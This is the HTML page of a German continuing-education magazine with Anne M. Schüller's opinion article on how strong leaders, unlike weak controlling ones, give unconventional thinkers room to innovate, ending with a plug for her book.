class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4524"><a href="https://www.weiterbildungsmarkt.net/management/">Management</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4525"><a href="https://www.weiterbildungsmarkt.net/verkaufstraining/">Verkaufstraining</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4526"><a href="https://www.weiterbildungsmarkt.net/topthema_weiterbildung/">Weiterbildung</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children td-menu-item td-normal-menu menu-item-1121"><a title="Magazin" href="https://www.weiterbildungsmarkt.net/magazin/">Magazin</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3211"><a href="https://www.weiterbildungsmarkt.net/magazin/management/change-management/">Change Management</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3210"><a href="https://www.weiterbildungsmarkt.net/magazin/coaching/">Coaching</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3212"><a href="https://www.weiterbildungsmarkt.net/magazin/human-resource-management/">Human Resource Management</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3213"><a href="https://www.weiterbildungsmarkt.net/magazin/kommunikation/">Kommunikation</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3214"><a href="https://www.weiterbildungsmarkt.net/magazin/leadership/fuehrungskraefteentwicklung/">Führungskräfteentwicklung</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3215"><a href="https://www.weiterbildungsmarkt.net/magazin/management/">Management</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3216"><a href="https://www.weiterbildungsmarkt.net/magazin/networking/">Networking</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3217"><a href="https://www.weiterbildungsmarkt.net/magazin/persoenlichkeiten-in-der-weiterbildung/">Persönlichkeiten in der Weiterbildung</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3218"><a href="https://www.weiterbildungsmarkt.net/magazin/selbstmanagement/">Selbstmanagement</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3219"><a href="https://www.weiterbildungsmarkt.net/magazin/verkaufstraining/">Verkaufstraining</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3220"><a href="https://www.weiterbildungsmarkt.net/magazin/weiterbildung/">Weiterbildung</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3188"><a href="https://www.weiterbildungsmarkt.net/magazin/themen/">Themen</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1832"><a href="https://www.weiterbildungsmarkt.net/news/">News</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4527"><a href="https://www.weiterbildungsmarkt.net/news/">Alle News</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4528"><a href="https://www.weiterbildungsmarkt.net/news/buchvorstellung/">Buchvorstellung</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4529"><a href="https://www.weiterbildungsmarkt.net/news/infografik/">Infografik</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4530"><a href="https://www.weiterbildungsmarkt.net/news/neuigkeiten/">Neuigkeiten</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4531"><a href="https://www.weiterbildungsmarkt.net/news/personalia/">Personalia</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4532"><a href="https://www.weiterbildungsmarkt.net/news/studien/">Studien</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4533"><a href="https://www.weiterbildungsmarkt.net/news/termine/">Termine</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4643"><a href="https://www.weiterbildungsmarkt.net/auf-weiterbildungsmarkt-at-suchen/">SUCHE</a></li></ul></div></div></div></div></div><div class="td-banner-wrap-full td-banner-bg td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap"></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-2"><article id="post-7803" class="post-7803 post type-post status-publish format-standard has-post-thumbnail hentry category-leadership category-fuehrungskraefteentwicklung category-fuehrungskraeftetraining tag-fuehrungskraefteentwicklung tag-fuehrungskraeftetraining tag-leadership-2 tag-management" itemscope itemtype="https://schema.org/Article"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-post-header"><div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://www.weiterbildungsmarkt.net/magazin/">Magazin</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
<a title="Zeige alle Beiträge im Thema Leadership" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://www.weiterbildungsmarkt.net/magazin/leadership/">
<span itemprop="name">Leadership</span>    </a><meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Was gute Leader von schwachen unterscheidet</span></div></div><ul class="td-category"><li class="entry-category"><a  href="https://www.weiterbildungsmarkt.net/magazin/leadership/">Leadership</a></li><li class="entry-category"><a  href="https://www.weiterbildungsmarkt.net/magazin/leadership/fuehrungskraefteentwicklung/">Führungskräfteentwicklung</a></li><li class="entry-category"><a  href="https://www.weiterbildungsmarkt.net/magazin/leadership/fuehrungskraeftetraining/">Führungskräftetraining</a></li></ul><header class="td-post-title"><h1 class="entry-title">Was gute Leader von schwachen unterscheidet</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">von</div> <a href="https://www.weiterbildungsmarkt.net/magazin/author/anne-m-schueller/">Anne M. Schüller</a></div></div></header></div></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><div class="td-post-sharing td-post-sharing-top "><div class="td-default-sharing">
<a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fmagazin%2Fwas-gute-leader-von-schwachen-unterscheidet%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">auf Facebook teilen</div></a>
<a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Was+gute+Leader+von+schwachen+unterscheidet&url=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fmagazin%2Fwas-gute-leader-von-schwachen-unterscheidet%2F&via=WeiterbildungsM"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">auf Twitter teilen</div></a>
<a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.weiterbildungsmarkt.net/magazin/was-gute-leader-von-schwachen-unterscheidet/&amp;media=https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/11/Was-gute-Leader-von-schwachen-unterscheidet.jpg&description=Was+gute+Leader+von+schwachen+unterscheidet" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
<a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Was+gute+Leader+von+schwachen+unterscheidet%20-%20https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fmagazin%2Fwas-gute-leader-von-schwachen-unterscheidet%2F" ><i class="td-icon-whatsapp"></i></a></div></div><div class="td-post-content"><div class="td-post-featured-image"><img width="696" height="457" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20457'%3E%3C/svg%3E" data-lazy-srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/11/Was-gute-Leader-von-schwachen-unterscheidet-696x457.jpg.webp 696w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/11/Was-gute-Leader-von-schwachen-unterscheidet-300x197.jpg.webp 300w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/11/Was-gute-Leader-von-schwachen-unterscheidet-1024x673.jpg.webp 1024w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/11/Was-gute-Leader-von-schwachen-unterscheidet-768x505.jpg.webp 768w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/11/Was-gute-Leader-von-schwachen-unterscheidet-741x486.jpg.webp 741w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/11/Was-gute-Leader-von-schwachen-unterscheidet-1068x702.jpg.webp 1068w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/11/Was-gute-Leader-von-schwachen-unterscheidet-639x420.jpg.webp 639w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/11/Was-gute-Leader-von-schwachen-unterscheidet.jpg.webp 1181w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" alt="Was gute Leader von schwachen unterscheidet" title="Was gute Leader von schwachen unterscheidet" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/11/Was-gute-Leader-von-schwachen-unterscheidet-696x457.jpg"/><noscript><img width="696" height="457" class="entry-thumb" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/11/Was-gute-Leader-von-schwachen-unterscheidet-696x457.jpg.webp" srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/11/Was-gute-Leader-von-schwachen-unterscheidet-696x457.jpg.webp 696w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/11/Was-gute-Leader-von-schwachen-unterscheidet-300x197.jpg.webp 300w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/11/Was-gute-Leader-von-schwachen-unterscheidet-1024x673.jpg.webp 1024w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/11/Was-gute-Leader-von-schwachen-unterscheidet-768x505.jpg.webp 768w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/11/Was-gute-Leader-von-schwachen-unterscheidet-741x486.jpg.webp 741w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/11/Was-gute-Leader-von-schwachen-unterscheidet-1068x702.jpg.webp 1068w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/11/Was-gute-Leader-von-schwachen-unterscheidet-639x420.jpg.webp 639w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/11/Was-gute-Leader-von-schwachen-unterscheidet.jpg.webp 1181w" sizes="(max-width: 696px) 100vw, 696px" alt="Was gute Leader von schwachen unterscheidet" title="Was gute Leader von schwachen unterscheidet"/></noscript></div><p style="text-align: justify;"><strong>Ein Winzling namens Corona hat die Wirtschaft mächtig durchgeschüttelt. Viele Unternehmen müssen sich neu erfinden. Dies erfordert innovative Ideen &#8211; und eine passende Führungskultur.</strong></p><p style="text-align: justify;">Überall auf der Welt definieren Visionäre gerade das Mögliche neu. Vor allem die technologischen Innovateure sind wie auf Speed. Über alle Grenzen hinweg entwickeln sie Initiativen, die Ideen, Wissen und Können neu miteinander verknüpfen &#8211; und so unser Leben verbessern. Disruptiv kombinieren sie Technologien und vernetzen die virtuelle mit der realen Welt auf immer neue, kühne, bahnbrechende Weise.</p><p style="text-align: justify;">Neuerungen können aber nur dort entstehen, wo es den passenden Nährboden gibt:</p><ul style="text-align: justify;"><li>die Erlaubnis zum Widerspruch,</li><li>eine ergebnisoffene Lernkultur und</li><li>Freiraum zum Experimentieren.</li></ul><p style="text-align: justify;">Zudem braucht es Menschen, die sich als Pioniere ins Neuland wagen. Auch dorthin, wo noch niemand vor ihnen war. Solche Menschen werden Quer- und Weiterdenker oder bisweilen auch Neumacher und Game Changer genannt. Sie sind Infragesteller, Wachrüttler, Wegbereiter, Vorwärtsbringer, Zukunftsgestalter. Sie sprühen vor Ideen, wie man das, was in die Jahre gekommen ist, besser machen könnte, sollte und müsste.</p><h2 style="text-align: justify;">Schwache Leader verspielen die Zukunft</h2><p style="text-align: justify;">Zwangsläufig muss man sich von Veraltetem trennen, damit das notwendige Neue „werden kann“. Leider ist man mit solchen Gedankengängen vielen im Unternehmen ein Graus. Bloß nicht den Laden durcheinanderbringen, bloß nicht für Unruhe sorgen, bloß nicht das beschauliche „weiter so“ stören. „Wer sich der vorgegebenen Ordnung nicht fügt, den können wir hier nicht gebrauchen“, erklärte man mir neulich.</p><p style="text-align: justify;">Neumachern den Mund verbieten? So sehen die Reaktionen schwacher Chefs aus, die Angst um ihren Status haben und andere deklassieren müssen, damit ihre eigene Kleinheit nicht so auffällig ist. Wer seine Mitarbeiter kleinhält, wird von ihnen keine großen Jobs bekommen. Und wer sie nicht zum optimierenden Mitdenken bringt, wird feststellen, dass es in seinem Bereich bald keine bedeutenden Leistungen mehr gibt.</p><p style="text-align: justify;">Schwache Leader beharren auf vermeintlich Bewährtem, „weil es schon immer so war“. Regeln und Normen geben ihnen einen Sicherheitsrahmen. Neue Wege bedeuten für sie nicht Chance, sondern Gefahr. Sie präferieren Command &amp; Control. Sie hüten Wissen, denn das gibt ihnen Macht. Sie erzeugen ein Umfeld von Unlust und blindem Gehorsam. Vorwärtsdenker stellen für sie ein permanentes Risiko dar. Sie verweigern ihnen Entfaltungsräume und neigen dazu, sie fertig zu machen.</p><p style="text-align: justify;">Darüber hinaus sind schwache Leader defizitorientiert. Sie thematisieren die Schwächen ihrer Leute &#8211; und nicht deren Stärken. Sie heben deren Fehler und nicht deren Erfolge hervor. Sie können sich schlecht auf andere Sichtweisen einlassen. Selbst die genialsten Ideen werden sie niedertrampeln, wo es nur geht. Und in Wahrheit? In Wahrheit hat ihr Ego vor allem Sorge um Machtverlust – oder Angst vor dem Zeigen von Schwäche.</p><h2 style="text-align: justify;">Starke Leader geben Freigeistern Raum</h2><p style="text-align: justify;">Starke Leader wissen, wie wichtig neues Denken und Handeln ist, um die Zukunft erreichen zu können. Sie geben keine Direktiven vor, sondern unterstützen autonome Entscheidungen in ihren Teams. Spielfelder des Experimentierens sind in ihrem Umfeld völlig normal. So sorgen sie für einen Nährboden stetigen Wandels und erzeugen Biotope für unkonventionelle Ideen. Neuesprobierern zollen sie Anerkennung. Weiterdenkern wird Wertschätzung entgegengebracht. Wagemut wird belohnt. Auf diese Weise beflügeln sie ihre Mitarbeiter zu immer neuen Heldentaten.</p><p style="text-align: justify;">Bei starken Leadern stehen nicht Vorgaben, Forderungen und Kontrollaktionen im Vordergrund, sondern das Befähigen und die vertrauensvolle Ermunterung. Sie stecken Spielfelder ab, in denen Handlungsoptionen für großartige Ideen und hohe Performance entstehen können. Sie öffnen Türen, entfernen Hürden und machen die Bahn frei, damit die Leute lossprinten können. Hie und da stellen sie &#8211; abhängig von Aufgabenstellung und Mitarbeitertypologie &#8211; auch ein paar Leitplanken auf, damit niemand in den Abgrund gerät. Wenige Spielregeln bestimmen, was geht und was nicht.</p><p style="text-align: justify;">Zudem erleben starke Leader die Perspektiven anderer als bereichernd. Ihre eigene Meinung betrachten sie als eine von vielen Möglichkeiten. Ihnen ist sonnenklar: Die Menschen wollen wirksam werden, sie wollen erfolgreich sein und das Unternehmen nach vorne bringen. Man muss nur alles entfernen, was sie daran hindert. Spielraum und gefahrloses Ausprobieren lässt Menschen reifen. Eigenverantwortung macht sie selbstbewusst. Entscheidungskompetenz macht sie stark. Selbstinitialisierte Weiterentwicklung macht sie kreativ &#8211; und damit die Firma als Ganzes zukunftsfit.</p><h2 style="text-align: justify;">Zukunftsmacher brauchen Rückendeckung</h2><p style="text-align: justify;">Als vor Jahren ein Software-Entwickler bei Atari an einem Videospiel namens Star Raiders arbeiten wollte, erklärte das Top-Management: „Ein Spiel, bei dem man im Weltraum herumfliegt und andere Raumschiffe abschießt? Das ist die dümmste Idee, die uns je untergekommen ist. Schreiben Sie das Projekt ab!“ Star Raiders ist nur deshalb fertiggeworden, weil der Entwickler vorgab, sich um die regulären Atari-Programme zu kümmern – und weil sein direkter Vorgesetzter ihn schützte. Das Spiel wurde nicht nur zu einem Verkaufsschlager, sondern von der Stanford University auch zu einem der zehn wichtigsten Computerspiele aller Zeiten gekürt.</p><p style="text-align: justify;">Dies ist eins von vielen Beispielen, das zeigt: Freigeister muss man fliegen lassen. Wer sie domestizieren und ihnen die Flügel stutzen will, nimmt ihnen genau die Power, die sie so überaus wertvoll macht. Bevormundung und starre Regelkorsetts kommen für sie nicht in Betracht. Ihnen geht es um spannende Aufgaben und bereichernde Erfahrungen, an denen sie selbstwirksam arbeiten können. Folgende Überlegungen treiben sie an:</p><ul style="text-align: justify;"><li>Macht es Sinn, was ich hier tue?</li><li>Kann ich mich fachlich einbringen und etwas zum Guten verändert?</li><li>Werde ich als wertvoll gesehen und in meinem Tun anerkannt?</li></ul><p style="text-align: justify;">Gute Ideen sind sehr zerbrechlich und werden leicht totgetrampelt. Ihnen und ihren Schöpfern weht oft eine steife Brise entgegen, weil sie sich gegen eine Vielzahl von Bremsern zur Wehr setzen müssen. Da Vorwärtsdenker also schnell ins Abseits geraten, brauchen sie Rückendeckung. Nur dann kann sich ihre Wirkkraft voll entfalten. Andererseits müssen sie hie und da eingebremst werden, da sie sich in ihrem Übereifer bisweilen vergaloppieren. Und ja natürlich, sie werden sich auch verlaufen. Doch wie heißt es so schön: Wer sich nie verirrt, findet auch keine neuen Wege.</p><p style="text-align: justify;"><strong>Das Buch zum Thema</strong></p><p style="text-align: justify;"><strong>Anne M. Schüller</strong></p><p style="text-align: justify;"><a href="https://amzn.to/36zw1YV" target="_blank" rel="noopener"><strong>Querdenker verzweifelt gesucht &#8211; </strong></a><a href="https://amzn.to/36zw1YV" target="_blank" rel="noopener"><strong>Warum die Zukunft der Unternehmen </strong><strong>in den Händen unkonventioneller Ideengeber liegt</strong></a></p><p style="text-align: justify;">Mit einem Vorwort von Gunter Dueck</p><p style="text-align: justify;">Gabal Verlag 2020, 240 Seiten, 29,90 Euro</p><div class="shariff shariff-align-flex-start shariff-widget-align-flex-start"><ul class="shariff-buttons theme-round orientation-horizontal buttonsize-medium"><li class="shariff-button facebook shariff-nocustomcolor" style="background-color:#4273c8"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fmagazin%2Fwas-gute-leader-von-schwachen-unterscheidet%2F" title="Bei Facebook teilen" aria-label="Bei Facebook teilen" role="button" rel="nofollow" class="shariff-link" style="; background-color:#3b5998; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 32"><path fill="#3b5998" d="M17.1 0.2v4.7h-2.8q-1.5 0-2.1 0.6t-0.5 1.9v3.4h5.2l-0.7 5.3h-4.5v13.6h-5.5v-13.6h-4.5v-5.3h4.5v-3.9q0-3.3 1.9-5.2t5-1.8q2.6 0 4.1 0.2z"/></svg></span></a></li><li class="shariff-button twitter shariff-nocustomcolor" style="background-color:#595959"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fmagazin%2Fwas-gute-leader-von-schwachen-unterscheidet%2F&text=Was%20gute%20Leader%20von%20schwachen%20unterscheidet" title="Bei X teilen" aria-label="Bei X teilen" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#000; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill="#000" d="M14.258 10.152L23.176 0h-2.113l-7.747 8.813L7.133 0H0l9.352 13.328L0 23.973h2.113l8.176-9.309 6.531 9.309h7.133zm-2.895 3.293l-.949-1.328L2.875 1.56h3.246l6.086 8.523.945 1.328 7.91 11.078h-3.246zm0 0"/></svg></span></a></li><li class="shariff-button xing shariff-nocustomcolor" style="background-color:#29888a"><a href="https://www.xing.com/spi/shares/new?url=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fmagazin%2Fwas-gute-leader-von-schwachen-unterscheidet%2F" title="Bei XING teilen" aria-label="Bei XING teilen" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#126567; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 32"><path fill="#126567" d="M10.7 11.9q-0.2 0.3-4.6 8.2-0.5 0.8-1.2 0.8h-4.3q-0.4 0-0.5-0.3t0-0.6l4.5-8q0 0 0 0l-2.9-5q-0.2-0.4 0-0.7 0.2-0.3 0.5-0.3h4.3q0.7 0 1.2 0.8zM25.1 0.4q0.2 0.3 0 0.7l-9.4 16.7 6 11q0.2 0.4 0 0.6-0.2 0.3-0.6 0.3h-4.3q-0.7 0-1.2-0.8l-6-11.1q0.3-0.6 9.5-16.8 0.4-0.8 1.2-0.8h4.3q0.4 0 0.5 0.3z"/></svg></span></a></li><li class="shariff-button linkedin shariff-nocustomcolor" style="background-color:#1488bf"><a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fmagazin%2Fwas-gute-leader-von-schwachen-unterscheidet%2F" title="Bei LinkedIn teilen" aria-label="Bei LinkedIn teilen" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#0077b5; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 32"><path fill="#0077b5" d="M6.2 11.2v17.7h-5.9v-17.7h5.9zM6.6 5.7q0 1.3-0.9 2.2t-2.4 0.9h0q-1.5 0-2.4-0.9t-0.9-2.2 0.9-2.2 2.4-0.9 2.4 0.9 0.9 2.2zM27.4 18.7v10.1h-5.9v-9.5q0-1.9-0.7-2.9t-2.3-1.1q-1.1 0-1.9 0.6t-1.2 1.5q-0.2 0.5-0.2 1.4v9.9h-5.9q0-7.1 0-11.6t0-5.3l0-0.9h5.9v2.6h0q0.4-0.6 0.7-1t1-0.9 1.6-0.8 2-0.3q3 0 4.9 2t1.9 6z"/></svg></span></a></li><li class="shariff-button whatsapp shariff-nocustomcolor" style="background-color:#5cbe4a"><a href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fmagazin%2Fwas-gute-leader-von-schwachen-unterscheidet%2F%20Was%20gute%20Leader%20von%20schwachen%20unterscheidet" title="Bei Whatsapp teilen" aria-label="Bei Whatsapp teilen" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#34af23; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#34af23" d="M17.6 17.4q0.2 0 1.7 0.8t1.6 0.9q0 0.1 0 0.3 0 0.6-0.3 1.4-0.3 0.7-1.3 1.2t-1.8 0.5q-1 0-3.4-1.1-1.7-0.8-3-2.1t-2.6-3.3q-1.3-1.9-1.3-3.5v-0.1q0.1-1.6 1.3-2.8 0.4-0.4 0.9-0.4 0.1 0 0.3 0t0.3 0q0.3 0 0.5 0.1t0.3 0.5q0.1 0.4 0.6 1.6t0.4 1.3q0 0.4-0.6 1t-0.6 0.8q0 0.1 0.1 0.3 0.6 1.3 1.8 2.4 1 0.9 2.7 1.8 0.2 0.1 0.4 0.1 0.3 0 1-0.9t0.9-0.9zM14 26.9q2.3 0 4.3-0.9t3.6-2.4 2.4-3.6 0.9-4.3-0.9-4.3-2.4-3.6-3.6-2.4-4.3-0.9-4.3 0.9-3.6 2.4-2.4 3.6-0.9 4.3q0 3.6 2.1 6.6l-1.4 4.2 4.3-1.4q2.8 1.9 6.2 1.9zM14 2.2q2.7 0 5.2 1.1t4.3 2.9 2.9 4.3 1.1 5.2-1.1 5.2-2.9 4.3-4.3 2.9-5.2 1.1q-3.5 0-6.5-1.7l-7.4 2.4 2.4-7.2q-1.9-3.2-1.9-6.9 0-2.7 1.1-5.2t2.9-4.3 4.3-2.9 5.2-1.1z"/></svg></span></a></li><li class="shariff-button pinterest shariff-nocustomcolor" style="background-color:#e70f18"><a href="https://www.pinterest.com/pin/create/link/?url=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fmagazin%2Fwas-gute-leader-von-schwachen-unterscheidet%2F&media=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fmagazin%2Fwp-content%2Fuploads%2F2021%2F11%2FWas-gute-Leader-von-schwachen-unterscheidet.jpg&description=Was%20gute%20Leader%20von%20schwachen%20unterscheidet" title="Bei Pinterest pinnen" aria-label="Bei Pinterest pinnen" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#cb2027; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 32"><path fill="#cb2027" d="M27.4 16q0 3.7-1.8 6.9t-5 5-6.9 1.9q-2 0-3.9-0.6 1.1-1.7 1.4-2.9 0.2-0.6 1-3.8 0.4 0.7 1.3 1.2t2 0.5q2.1 0 3.8-1.2t2.7-3.4 0.9-4.8q0-2-1.1-3.8t-3.1-2.9-4.5-1.2q-1.9 0-3.5 0.5t-2.8 1.4-2 2-1.2 2.3-0.4 2.4q0 1.9 0.7 3.3t2.1 2q0.5 0.2 0.7-0.4 0-0.1 0.1-0.5t0.2-0.5q0.1-0.4-0.2-0.8-0.9-1.1-0.9-2.7 0-2.7 1.9-4.6t4.9-2q2.7 0 4.2 1.5t1.5 3.8q0 3-1.2 5.2t-3.1 2.1q-1.1 0-1.7-0.8t-0.4-1.9q0.1-0.6 0.5-1.7t0.5-1.8 0.2-1.4q0-0.9-0.5-1.5t-1.4-0.6q-1.1 0-1.9 1t-0.8 2.6q0 1.3 0.4 2.2l-1.8 7.5q-0.3 1.2-0.2 3.2-3.7-1.6-6-5t-2.3-7.6q0-3.7 1.9-6.9t5-5 6.9-1.9 6.9 1.9 5 5 1.8 6.9z"/></svg></span></a></li></ul></div></div><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>Schlagworte</span></li><li><a href="https://www.weiterbildungsmarkt.net/magazin/tag/fuehrungskraefteentwicklung/">Führungskräfteentwicklung</a></li><li><a href="https://www.weiterbildungsmarkt.net/magazin/tag/fuehrungskraeftetraining/">Führungskräftetraining</a></li><li><a href="https://www.weiterbildungsmarkt.net/magazin/tag/leadership-2/">Leadership</a></li><li><a href="https://www.weiterbildungsmarkt.net/magazin/tag/management/">Management</a></li></ul></div><div class="td-post-sharing td-post-sharing-bottom "><span class="td-post-share-title">Wissen vermehrt sich, wenn man es teilt:</span><div class="td-default-sharing">
<a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fmagazin%2Fwas-gute-leader-von-schwachen-unterscheidet%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
<a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Was+gute+Leader+von+schwachen+unterscheidet&url=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fmagazin%2Fwas-gute-leader-von-schwachen-unterscheidet%2F&via=WeiterbildungsM"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
<a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.weiterbildungsmarkt.net/magazin/was-gute-leader-von-schwachen-unterscheidet/&amp;media=https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/11/Was-gute-Leader-von-schwachen-unterscheidet.jpg&description=Was+gute+Leader+von+schwachen+unterscheidet" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
<a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Was+gute+Leader+von+schwachen+unterscheidet%20-%20https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fmagazin%2Fwas-gute-leader-von-schwachen-unterscheidet%2F" ><i class="td-icon-whatsapp"></i></a></div></div><div class="author-box-wrap"><a href="https://www.weiterbildungsmarkt.net/magazin/author/anne-m-schueller/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" width="96" height="96" data-lazy-srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2013/08/anne-m-schueller-portrai-210x210.jpg 2x" alt="Anne M. Schüller" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 alignnone photo" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2013/08/anne-m-schueller-portrai-120x120.jpg" /><noscript><img src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2013/08/anne-m-schueller-portrai-120x120.jpg.webp" width="96" height="96" 